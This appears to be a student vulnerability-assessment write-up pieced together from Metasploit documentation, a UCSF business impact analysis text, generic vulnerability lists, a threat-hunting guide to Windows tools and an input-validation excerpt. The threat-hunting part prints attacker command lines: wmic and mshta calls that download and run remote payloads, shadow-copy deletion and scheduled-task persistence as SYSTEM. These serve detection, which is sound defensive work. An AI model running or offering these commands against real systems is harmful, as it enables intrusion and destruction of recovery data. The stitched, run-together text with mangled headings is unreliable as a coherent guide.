

1. Select the **Email Report** option if you want to email the report after it generates. If you enable this option, you need to supply a comma separated list of email addresses.

If you want to email a report, you must set up a local mail server or email relay service for Metasploit Pro to use. To define your mail server settings, select **Administration > Global Settings > SMTP Settings**.



1. Click the **Launch** button. The *Findings* window appears and shows the statistics for the test.

[Readiness States](https://docs.rapid7.com/metasploit/managing-hosts#decoding-the-module-readiness-states) for matched exploit modules are reported on the Remote exploit matches table of the *Findings* window.

**Task-3**

### Business Impact AssessmentVulnerbility

**What is a BIA?**

A business impact analysis (BIA) is a systematic process to determine and evaluate the potential effects of an interruption to critical business operations as a result of a disaster, accident or emergency. A BIA is an essential component of an organization's business continuance plan; it includes an exploratory component to reveal any vulnerabilities and a planning component to develop strategies for minimizing risk. The result is a business impact analysis report, which describes the potential risks specific to the organization studied. One of the basic assumptions behind BIA is that every component of the organization is reliant upon the continued functioning of every other component, but that some are more crucial than others and require a greater allocation of funds in the wake of a disaster. For example, UCSF may be able to continue more or less normally if one of the cafes on campus has to close, but would come to a complete halt if the information systems crash.

As part of a disaster recovery plan, a BIA is likely to identify costs linked to failures, such as loss of cash flow, replacement of equipment, salaries paid to catch up with a backlog of work, loss of profits, staff and data, and so on. A BIA report quantifies the importance of business components and may suggest appropriate fund allocation for measures to protect them. The possibilities of failures are likely to be assessed in terms of their impacts in areas such as safety, finances, marketing, business reputation, legal compliance and quality assurance and in this case IT resiliency. Where possible, impact is expressed monetarily for purposes of comparison. For example, UCSF may spend three times as much on recruiting potential students, faculty and staff in the wake of a disaster to rebuild customer confidence. The BIA should assess a disaster’s impact over time and help to establish recovery strategies, priorities, and requirements for resources and time.

**BIA versus Risk Assessment**

Business impact analysis and risk assessment are two important steps in a business continuity plan. A BIA often takes place prior to a risk assessment. In particular UC San Francisco’s IT Business Continuity Team will focus its BIA efforts on the effects or consequences of the interruption to critical IT business functions and attempts to quantify the financial and non-financial costs associated with a disaster. The business impact assessment looks at the parts of the organization that are most crucial. A BIA can serve as a starting point for a disaster recovery strategy and examine recovery time objectives (RTOs) and recovery point objectives (RPOs), and resources and materials needed for business continuance.  
A risk assessment identifies potential hazards such as a hurricane, earthquake, fire, supplier failure, utility outage, IT or network availability or cyber-attack and evaluates areas of vulnerability should the hazard occurs. Assets put at risk include people, property, supply chain, information technology, business reputation and contract obligations. Points of weakness that make an asset more prone to harm are reviewed. A mitigation strategy may be developed to reduce the probability that a hazard will have a significant impact.  
  
During the risk assessment phase, the BIA findings may be examined against various hazard scenarios, and potential disruptions may be prioritized based on the hazard’s probability and the likelihood of adverse impact to business operations. A BIA may be used to justify investments in prevention and mitigation, as well as disaster recovery strategies.

# **Business Impact Analysis (BIA)**

The UCSF Business Impact Analysis (BIA) process identifies and evaluates the potential effects (financial, life/safety, regulatory, legal/contractual, reputational and so forth) of natural and man-made events or disasters on business operations. The information is quantified and analyzed and reported to executives to meet regulatory diligence, compliance requirements, and as an input to disaster recovery solution planning. This is a broad brush approach to seeing the risk at a high level. UCSF has a department that manages continuity for the campus (Office of Emergency Management – OEM) who are conducting separate BIAs and risk assessments for the business side of our campus. You may be in contact with OEM regarding the UCReady project or wish to contact OEM for more information. The IT Business Continuity Team specializes in IT resiliency and thus a BIA conducted by IT Business Continuity will focus on IT assets owned or managed by the interviewee.



.

### Understand The Potential Consequences Of Each Vulnerability On The Business:

Understanding the potential consequences of each vulnerability is crucial for effective risk management. This involves identifying and analyzing the potential outcomes of a successful exploit of the vulnerability, such as data loss, system downtime, reputational damage, and financial losses. By understanding the potential consequences, stakeholders can assess the risk associated with each vulnerability and prioritize the mitigation efforts accordingly.



### 1. Cybersecurity Vulnerabilities:

### Consequences:

### - Data Breach: Unauthorized access to sensitive customer or company data can lead to financial losses, reputational damage, and legal liabilities.

### - Malware and Ransomware Attacks: Disruption of business operations, loss of critical data, and potential ransom payments to cybercriminals.

### - Phishing and Social Engineering: Compromise of employee accounts, theft of credentials, and potential unauthorized access to company systems.

### 2. Operational Process Vulnerabilities:

### Consequences:

### - Inefficiency and Productivity Loss: Inadequate processes can result in wasted time and resources, leading to decreased productivity and higher operational costs.

### - Lack of Business Continuity Planning: Inability to recover from unexpected events, such as natural disasters or system failures, can cause significant downtime and revenue loss.

### - Supply Chain Disruptions: Vulnerabilities in the supply chain may result in delayed shipments, production halts, and difficulties in meeting customer demands.

### 3. Financial Management Vulnerabilities:

### Consequences:

### - Fraud and Embezzlement: Poor financial controls may allow fraudulent activities to go undetected, leading to financial losses and damage to the company's reputation.

### - Cash Flow Issues: Inadequate financial planning and management can lead to cash flow problems, impacting the ability to pay debts, suppliers, or employees.

### - Financial Reporting Errors: Inaccurate financial reporting can result in legal and regulatory compliance issues and erode investor confidence.

### 4. Human Resources Vulnerabilities:

### Consequences:

### - Employee Turnover: High turnover due to poor management or work environment can lead to increased recruitment costs and decreased productivity.

### - Lack of Employee Training: Insufficient training can result in decreased performance, mistakes, and reduced customer satisfaction.

### - Non-compliance with Labor Laws: Violating labor regulations may lead to fines, legal action, and reputational damage.

### 5. Reputational Vulnerabilities:

### Consequences:

### - Loss of Customer Trust: Negative publicity, whether due to a data breach or other issues, can lead to customers losing trust in the company and seeking alternatives.

### - Decreased Market Share: A damaged reputation can lead to a loss of market share as customers turn to competitors.

### - Difficulty Attracting Talent: A negative reputation may make it challenging to attract and retain top talent.

### Understanding Potential Consequences Of Vulnerabilities :

### Understanding potential consequences of vulnerabilities is crucial in determining the level of risk posed by each vulnerability. This involves assessing the likelihood of a vulnerability being exploited, the potential impact of an exploit, and the potential consequences of a successful attack. By understanding the potential consequences of vulnerabilities, organizations can develop appropriate mitigation strategies to minimize the risk to the business.

### 

### 1. Unauthorized Access: One of the most common consequences of vulnerabilities is unauthorized access to systems or data. Attackers may exploit vulnerabilities to bypass security measures and gain entry to sensitive information, financial data, personal records, or intellectual property.

### 2. Data Breach: Vulnerabilities can lead to data breaches, where sensitive or confidential information is exposed to unauthorized parties. This can result in significant financial losses, damage to reputation, and legal consequences for the affected organization.

### 3. Data Manipulation or Destruction: Attackers may exploit vulnerabilities to alter or delete data, leading to data loss, operational disruptions, and potential financial losses. In critical systems like industrial control systems, this can have severe real-world consequences.

### 4. Denial of Service (DoS) or Distributed Denial of Service (DDoS) Attacks: Certain vulnerabilities can be exploited to overload servers or networks with a flood of requests, causing service disruptions for legitimate users and customers.

### 5. Ransomware Attacks: Vulnerabilities in systems can be exploited to deliver ransomware, a type of malware that encrypts data, making it inaccessible until a ransom is paid. Ransomware attacks can cripple organizations and lead to extortion attempts.

### 6. Financial Losses: Vulnerabilities can result in financial losses due to theft of funds, fraudulent transactions, or other forms of cybercrime.

### 7. Loss of Intellectual Property: Exploitation of vulnerabilities can lead to theft of intellectual property, including proprietary software, trade secrets, or research data, causing significant damage to a company's competitive advantage.

### 8. Reputation Damage: Cybersecurity incidents caused by vulnerabilities can damage an organization's reputation, eroding customer trust and loyalty.

### 9. Regulatory and Legal Consequences: Organizations may face regulatory fines and legal actions for failing to protect sensitive data and systems adequately.

### 10. Supply Chain Compromise: Vulnerabilities in third-party software or services can lead to supply chain compromises, affecting not only the target organization but also its customers and partners.

### Assessing The Risk To The Business:

### 

### Assessing the risk to the business involves evaluating the likelihood of a vulnerability being exploited and the potential impact it could have on the organization. The risk assessment should take into account factors such as the threat landscape, the value of the assets at risk, and the organization&#39;s current security posture. By m chepali conducting a risk assessment, stakeholders can identify vulnerabilities that pose the greatest risk to the organization and prioritize their remediation efforts. It is important to conduct ongoing risk assessments to ensure  that vulnerabilities are identified and addressed in a timely manner.

**Task-4**

**Vulnerability path and parameter**

**identification :**

### Methods For Identifying Vulnerability Paths And Parameters:

### Vulnerability Assessment Methodology

### 

### 1. Vulnerability Scanning: Automated vulnerability scanning tools can be used to identify known vulnerabilities in software, applications, and network devices. These tools can scan the system and its components, comparing the results against databases of known vulnerabilities.

### 2. Penetration Testing: Penetration testing, also known as ethical hacking, involves simulating real-world attacks to identify vulnerabilities. Skilled security professionals, often referred to as ethical hackers or penetration testers, use a combination of manual and automated techniques to find potential paths and parameters that attackers could exploit.

### 3. Threat Modeling: Threat modeling is a proactive approach to identify potential vulnerabilities by analyzing the system's architecture and design. This process involves creating diagrams, flowcharts, and data flow diagrams to visualize potential attack surfaces and weak points.

### 4. Code Review: Manual inspection of source code can help identify programming errors, logic flaws, and other vulnerabilities in the software. Secure code reviews can be conducted by experienced developers or security experts.

### 5. Fuzz Testing: Fuzz testing, or fuzzing, involves inputting a large number of random or unexpected data inputs into an application to identify unexpected behaviors or crashes that might indicate potential vulnerabilities.

### 6. Security Audits: Security audits involve a comprehensive review of the system, its configuration, and security policies to identify potential weaknesses and areas of improvement.

### 7. Threat Intelligence: Gathering threat intelligence from various sources, such as security advisories, forums, and incident reports, can help identify emerging threats and vulnerabilities that may not be widely known yet.

### 8. Network Monitoring: Continuous network monitoring can help identify unusual or suspicious activities that might indicate potential vulnerabilities or ongoing attacks.

### 9. User Behavior Analysis: Monitoring user behavior and access patterns can help identify insider threats and potential vulnerabilities arising from human factors.

### 10. Bug Bounty Programs: Bug bounty programs offer rewards to independent security researchers who identify and report vulnerabilities. Such programs can provide valuable insights into potential paths and parameters attackers might use.

### 11. Red Team Exercises: Red team exercises involve setting up a dedicated team of cybersecurity experts to simulate real-world attacks on the organization's systems. This can help identify unknown vulnerabilities and improve incident response capabilities.

### Types of vulnerability paths and parameters:

**1. Network-Based Vulnerability Assessment**

A network-based vulnerability assessment identifies vulnerabilities in network devices such as routers, switches, firewalls, and other network infrastructure components. The primary goal of a network-based vulnerability assessment is to identify weaknesses in the network that attackers could exploit to gain unauthorized access, steal data, or launch attacks.

Network-based vulnerability assessments typically involve specialized software tools and techniques that scan the network for vulnerabilities. These tools may use various methods to identify vulnerabilities, such as port scanning, vulnerability scanning, password cracking, and network mapping.

**2. Application-Based Vulnerability Assessment**

An application vulnerability assessment identifies vulnerabilities in software applications, including web applications, mobile applications, and desktop applications.

These assessments typically involve testing the application for common vulnerabilities, such as SQL injection, [**cross-site scripting (XSS)**](https://www.indusface.com/blog/what-is-xss/), and cross-site request forgery (CSRF). Application vulnerability assessments can be performed using both automated and manual methods.

**3. API-Based Vulnerability Assessment**

API vulnerability assessment is conducted to identify and mitigate potential security risks in APIs. This process identifies vulnerabilities and weaknesses in the API’s design, implementation, and deployment. The goal is to ensure that the API is secure, reliable, and resilient to attacks.

**4. Host-Based Vulnerability Assessment**

A host-based vulnerability assessment identifies vulnerabilities in individual host systems, including servers, workstations, and laptops.

These assessments typically involve scanning the host system for known vulnerabilities, such as missing security patches or outdated software. Host-based vulnerability assessments can be performed using both automated and manual methods.

**5. Wireless Network Vulnerability Assessment**

A wireless network vulnerability assessment focuses on identifying vulnerabilities in wireless networks, including Wi-Fi networks. These assessments typically involve testing the wireless network for common vulnerabilities, such as weak encryption, default passwords, and rogue access points.

Wireless network vulnerability assessments can be performed using specialized software tools and techniques.

**6. Physical Vulnerability Assessment**

A physical vulnerability assessment identifies vulnerabilities in physical security measures, such as locks, surveillance cameras, and access control systems. These assessments typically involve physical inspections of the facility and its security measures and testing the effectiveness of those measures.

**7. Social Engineering Vulnerability Assessment**

A social engineering vulnerability assessment identifies vulnerabilities in human behavior, such as phishing attacks and other social engineering techniques.

This vulnerability assessment type typically involves simulated attacks against employees to test their awareness of security threats and their ability to identify and respond to them.

**8. Cloud-Based Vulnerability Assessment**

A cloud-based vulnerability assessment identifies vulnerabilities in cloud infrastructure and services, such as Amazon Web Services (AWS) and Microsoft Azure.

These assessments scan the cloud infrastructure for known vulnerabilities and test the security of cloud applications and services.

### Common tools and techniques for identifying vulnerability paths and parameters:

### Table of Contents

### *Common Vulnerability Assessment Techniques and Tools

### 1.Vulnerability Assessment Techniques

### 2.Network Scanning

### 3.Penetration Testing

### 4.Vulnerability Scanning

### 5.Web Application Testing

### *Vulnerability Assessment Tools

### 1.Nessus

### 2.OpenVAS

### 3.Nmap

### 4.Metasploit

*Network Location Test — List domain controllers(DCs), Force a remote shutdown, Query the status of trust, test trust relationships and the state of domain controller replication. —*[***ss64***](https://ss64.com/nt/nltest.html)

As described above this tools is often used by threat actors to enumerate active directory trust with **“domain_trust”** and the domain controllers with **“dclist”**

The most common arguments are the following:

* /DOMAIN_TRUSTS — Query domain trusts on <ServerName>
* /DCLIST:<DomainName> — Get list of DC’s for <DomainName>

**nltest /domain_trusts  
nltest /domain_trusts /all_trusts  
nltest /dclist:"[DOMAIN]"**

*Enables an administrator to create, delete, query, change, run, and end scheduled tasks on a local or remote computer —*[*MSDN*](https://docs.microsoft.com/en-us/windows/win32/taskschd/schtasks)

Used by malware and threat actors as a mean of persistence on a system. Below are the most common arguments and their meanings.

* **/create :**Creates a schedule task.
* **/tn (task name) :** A value that specifies a name which uniquely identifies the scheduled task.
* **/sc (schedule) :** A value that specifies the schedule frequency. Valid values are: MINUTE, HOURLY, DAILY, WEEKLY, MONTHLY, ONCE, ONLOGON, ONIDLE, and ONEVENT.
* **/mo (modifier) :** A value that refines the schedule type to allow for finer control over the schedule recurrence. Valid values are:
* **/tr (taskrun) :**A value that specifies the path and file name of the task to be run at the scheduled time.
* **/ru (runasuser) :**A value that specifies the user context under which the task run.
* **/run :**Used to immediately run a scheduled task.
* **/f (force) :**A value that forcefully creates the task and suppresses warnings if the specified task already exists.
* **/rl (level) :**A value that sets the run level for the task. Valid values are LIMITED and HIGHEST. The default is LIMITED.
* **/st (starttime) :**A value that specifies the start time to run the task. The time format is HH:mm (24-hour time).
* **/XML (xmlfile) :** A value that creates a task from an XML file
* **/delete :**Deletes a schedule task
* **/S :**A value that specifies the remote computer to connect to. If omitted, the system parameter defaults to the local computer.
* **/end:** Stop a running scheduled task.

Here are a couple of example of how malware / threat actors executed this utility.

SCHTASKS /create /tn [TASK NAME] /sc HOURLY /mo 1 /tr "cmd /c sc config [Service Name] start=AUTO&net start [Service Name]" /ru "NT AUTHORITY\SYSTEM" & SCHTASKS /run /tn [TASK NAME]schtasks /create /tn [TASK NAME] /tr "C:\Windows\system32\mshta.exe C:\ProgramData\malicious.hta" /sc onlogon /ru System /fschtasks.exe /Create /SC MINUTE /TN [TASK NAME] /TR "PowerShell.exe -ExecutionPolicy bypass -windowstyle hidden -File C:\Users\Administrator\redacted.ps1" /MO 30 /Fschtasks /CREATE /SC ONSTART /TN [TASK NAME] /TR "'C:\Users\redacted.exe'" /fschtasks /CREATE /SC ONCE /ST 17:21:58 /TN [TASK NAME] /TR "'C:\Users\redacted.exe'" /f /RL HIGHESTschtasks.exe /CREATE /XML C:\Windows\TEMP\redacted.xml /TN [TASK NAME] /FSCHTASKS /Delete /TN * /Fschtasks /tn [TASK NAME] /endschtasks /create /tn [TASK NAME] /tr "c:\windows\temp\redacted.bat" /sc ONCE /st 00:00 /F /RU System /S [Remote Host]

**Associated MITRE Techniques**

The following techniques from **MITRE ATT&CK**are associated with this tool

* [T1053.005 — Scheduled Task/Job: Scheduled Task](https://attack.mitre.org/techniques/T1053/005/)

**SIGMA Rules**

You can detect this tool using the following sigma rules:

* win_susp_schtask_creation.yml
* win_rare_schtask_creation.yml
* win_powersploit_empire_schtasks.yml

**Wmic (wmic.exe)**

*The WMI command-line (WMIC) utility provides a command-line interface for Windows Management Instrumentation (WMI) —*[*MSDN*](https://docs.microsoft.com/en-us/windows/win32/wmisdk/wmic)

Attackers use this utility in a lot of different ways. You can kill processes, search for process, delete shadow copies, execute processes locally or remotely and so forth (its practically limitless). Here are just a couple of example on how this utility is often used

wmic /node:"Remote @IP" process call create "Malicious File"wmic process where "name like '%$process%'" deletewmic.exe shadowcopy deletewmic process where ExecutablePath='Path to executable' deletewmic /NODE:"COMPUTER NAME" /USER:"username" /PASSWORD:"password" process call create "powershell.exe -Command {IEX (New-Object Net.Webclient).DownloadString('http://@IP/redacted.ps1')}"wmic.exe process get brief /format:"\\127.0.0.1\c$\Tools\pocremote.xsl"wmic os get /FORMAT:"https[:]//example[.]com/evil[.]xsl"

Note that WMI is used quite often by threat actors and malware. “WMIC” is only half of the story. You can do magical stuff with WMI and powershell.

I highly encourage you to read more on this and the recent attacks using WMI.

**Associated MITRE Techniques**

The following techniques from **MITRE ATT&CK**are associated with this tool

* [T1518.001 — Software Discovery: Security Software Discovery](https://attack.mitre.org/techniques/T1518/001/)
* [T1490 — Inhibit System Recovery](https://attack.mitre.org/techniques/T1490/)
* [T1047 — Windows Management Instrumentation](https://attack.mitre.org/techniques/T1047/)
* [T1220 — XSL Script Processing](https://attack.mitre.org/techniques/T1220/)
* [T1078.003 — Valid Accounts: Local Accounts](https://attack.mitre.org/techniques/T1078/003/)
* [T1057 — Process Discovery](https://attack.mitre.org/techniques/T1057/)

**SIGMA Rules**

Depending on the context of the execution you can use multiple sigma rules to detect the usage of “wmic”, below are a couple of examples:

* win_susp_wmi_execution.yml
* win_xsl_script_processing.yml
* win_susp_eventlog_clear.yml

**Net (net.exe)**

*The Net.exe Utility component is a command-line tool that controls users, groups, services, and network connections. —*[*MSDN*](https://docs.microsoft.com/en-us/previous-versions/windows/embedded/aa939914(v=winembedded.5)?redirectedfrom=MSDN)

This utility can be used to view shares, create users and groups, discovery, view password policy…etc. Here are a couple of commands executed by threat actors and malware :

net usernet group "domain admins" /domainnet group "enterprise admins" /domainnet group "Domain Users" /domainnet viewnet view /all /domainnet /stop [Service] /ynet sharenet usersnet usenet use q: \\DomainController\DomainName /user:DomainName\administrator [Password]net config workstationnet localgroup usersnet localgroup /domain

**Associated MITRE Techniques**

The following techniques from **MITRE ATT&CK**are associated with this tool

* [T1087.001 Account Discovery: Local Account](https://attack.mitre.org/techniques/T1087/001)
* [T1087.002 Account Discovery: Domain Account](https://attack.mitre.org/techniques/T1087/002)
* [T1136.001 Create Account: Local Account](https://attack.mitre.org/techniques/T1136/001)
* [T1136.002 Create Account: Domain Account](https://attack.mitre.org/techniques/T1136/002)
* [T1070.005 Indicator Removal on Host: Network Share Connection Removal](https://attack.mitre.org/techniques/T1070/005)
* [T1135 Network Share Discovery](https://attack.mitre.org/techniques/T1135)
* [T1201 Password Policy Discovery](https://attack.mitre.org/techniques/T1201)
* [T1069.001 Permission Groups Discovery: Local Groups](https://attack.mitre.org/techniques/T1069/001)
* [T1069.002 Permission Groups Discovery: Domain Groups](https://attack.mitre.org/techniques/T1069/002)
* [T1021.002 Remote Services: SMB/Windows Admin Shares](https://attack.mitre.org/techniques/T1021/002)
* [T1018 Remote System Discovery](https://attack.mitre.org/techniques/T1018)
* [T1049 System Network Connections Discovery](https://attack.mitre.org/techniques/T1049)
* [T1007 System Service Discovery](https://attack.mitre.org/techniques/T1007)
* [T1569.002 System Services: Service Execution](https://attack.mitre.org/techniques/T1569/002)
* [T1124 System Time Discovery](https://attack.mitre.org/techniques/T1124)

# Mshta (mshta.exe)

*Mshta.exe is a utility that executes Microsoft HTML Applications (HTA) files —*[*Wikipedia*](https://en.wikipedia.org/wiki/HTML_Application)

Often seen at early stages of infection as a child of an office executable or WINRAR…etc. But can be seen as mechanism to bypass a whitelist or application control.

mshta.exe [URL] /fmshta.exe ""about:<hta:application><script>[Malicious Content]</script>"mshta.exe vbscript:Close(Execute("GetObject(""script:https[:]//webserver/payload[.]sct"")"))mshta.exe javascript:a=GetObject("script:https://raw.githubusercontent.com/LOLBAS-Project/LOLBAS/master/OSBinaries/Payload/Mshta_calc.sct").Exec();close();

## Associated MITRE Techniques

The following techniques from **MITRE ATT&CK**are associated with this tool

* [T1218.005 — Signed Binary Proxy Execution: Mshta](https://attack.mitre.org/techniques/T1218/005/)

### Best practices for vulnerability path and parameter identification:

### Allow List Regular Expression Examples¶

### Validating a U.S. Zip Code (5 digits plus optional -4)

### Java Regex Usage Example:

### Example validating the parameter "zip" using a regular expression.

### private static final Pattern zipPattern = Pattern.compile("^\d{5}(-\d{4})?$");

### public void doPost( HttpServletRequest request, HttpServletResponse response) { try { String zipCode = request.getParameter( "zip" );if ( !zipPattern.matcher( zipCode ).matches() {throw new YourValidationException( "Improper zipcode format." );}// do what you want here, after its been validated ..} catch(YourValidationException e ) {response.sendError( response.SC_BAD_REQUEST, e.getMessage() );}}

### Some Allow list validators have also been predefined in various open source packages that you can leverage. For example:

### Apache Commons Validator

### Client Side vs Server Side Validation¶

### Be aware that any JavaScript input validation performed on the client can be bypassed by an attacker that disables JavaScript or uses a Web Proxy. Ensure that any input validation performed on the client is also performed on the server.

### Validating Rich User Content¶

### It is very difficult to validate rich content submitted by a user. For more information, please see the XSS cheatsheet on Sanitizing HTML Markup with a Library Designed for the Job.

### Preventing XSS and Content Security Policy¶

### All user data controlled must be encoded when returned in the HTML page to prevent the execution of malicious data (e.g. XSS). For example <script> would be returned as &lt;script&gt;

### Challenges and limitations of vulnerability path and parameter identification:

### 1. Complexity of Systems: Modern systems are complex and interconnected, making it challenging to identify all potential paths and parameters that could lead to vulnerabilities. This complexity increases with the use of cloud services, microservices architecture, and Internet of Things (IoT) devices.

### 2. Evolving Threat Landscape: The threat landscape is constantly evolving, and new attack techniques are regularly developed by cybercriminals. Keeping up with emerging threats can be difficult, and some vulnerabilities may not be widely known or documented.

### 3. False Positives and Negatives: Vulnerability scanning and testing tools may produce false positives (indicating vulnerabilities that don't exist) or false negatives (missing actual vulnerabilities). This can lead to wasted time and effort in investigating non-existent issues or overlooking critical vulnerabilities.

### 4. Lack of Access to Source Code: In many cases, organizations may not have access to the source code of third-party software or libraries they use, making it difficult to identify vulnerabilities within these components.

### 5. Limited Resources: Conducting comprehensive vulnerability assessments and penetration testing requires significant resources, including skilled personnel, time, and budget, which might not be available to all organizations.

### 6. Zero-Day Vulnerabilities: Zero-day vulnerabilities are unknown to the vendor and the public, making them particularly challenging to identify and mitigate proactively.

